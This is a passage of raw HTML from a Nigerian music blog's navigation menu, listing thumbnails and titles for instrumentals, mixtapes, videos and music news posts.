data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 mvp-mega-dropdown"><a href="https://blownaija.com/category/instrumentals/">Instrumentals</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/olamide-gaza-open-verse-instrumental-hook/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19152" data-permalink="https://blownaija.com/blog/home/home/blownaija-artwork/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=1800%2C1800&amp;ssl=1" data-orig-size="1800,1800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BLOWNAIJA-ARTWORK" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/BLOWNAIJA-ARTWORK.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Olamide – Gaza (Open Verse) Instrumental + Hook</p></a></li><li><a href="https://blownaija.com/freebeat-gazzytunez-amapiano-beat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="9242" data-permalink="https://blownaija.com/9242/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2020/07/Coro-Afrobeatby-Eva-Beatz-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>FREEBEAT: GazzyTunez &#8211; Amapiano Beat</p></a></li><li><a href="https://blownaija.com/freebeathook-bleazybeatz-nack-am/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19805" data-permalink="https://blownaija.com/freebeathook-bleazybeatz-nack-am/img-20230419-wa0037/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20230419-WA0037" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/IMG-20230419-WA0037.jpg?fit=740%2C740&amp;ssl=1" /></div><p>[Freebeat+Hook]: Bleazybeatz &#8211; Nack Am</p></a></li><li><a href="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="19512" data-permalink="https://blownaija.com/davido-unavailable-instrumental-hook-open-verse/screenshot_20230403-134152/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=1080%2C1289&amp;ssl=1" data-orig-size="1080,1289" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20230403-134152" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=251%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/04/Screenshot_20230403-134152.jpg?fit=740%2C883&amp;ssl=1" /></div><p>Davido &#8211; Unavailable Instrumental + Hook (Open Verse)</p></a></li><li><a href="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="19456" data-permalink="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/images-2-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" data-orig-size="554,554" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="images (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" /></div><p>Falz &#8211; Mr Yakubu Open Verse (Instrumental)</p></a></li></ul></div></div></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119 mvp-mega-dropdown"><a href="https://blownaija.com/category/mixtapes/">Mixtapes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/dj-mykelly-street-orientation-vibez/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32841" data-permalink="https://blownaija.com/dj-mykelly-street-orientation-vibez/attachment/32841/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>DJ Mykelly &#8211; Street Orientation Vibez</p></a></li><li><a href="https://blownaija.com/mixtape-djslam-faceoff-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="23340" data-permalink="https://blownaija.com/mixtape-djslam-faceoff-mixtape/attachment/23340/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Mixtape: Djslam &#8211; FaceOff Mixtape</p></a></li><li><a href="https://blownaija.com/dj-olawise-best-of-burna-boy-i-told-them-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22828" data-permalink="https://blownaija.com/22828/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=890%2C891&amp;ssl=1" data-orig-size="890,891" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=740%2C741&amp;ssl=1" /></div><p>Dj Olawise &#8211; Best Of Burna Boy (I Told Them) Mixtape</p></a></li><li><a href="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22860" data-permalink="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/qqdyuzk9ecc-jpg/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="qqdyuzk9ecc.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=740%2C416&amp;ssl=1" /></div><p>DJ Big Sky – Groove Cartel Amapiano Mix</p></a></li><li><a href="https://blownaija.com/mixtape-dj-olawise-best-of-olamide-unruly/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="22387" data-permalink="https://blownaija.com/22387/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>MIXTAPE: Dj Olawise &#8211; Best Of Olamide &#8216;Unruly&#8217;</p></a></li></ul></div></div></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123 mvp-mega-dropdown"><a href="https://blownaija.com/category/videos/">Videos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" /></div><p>[Audio+Video]: Eberechi Zion &#8211; IYANU</p></a></li><li><a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" 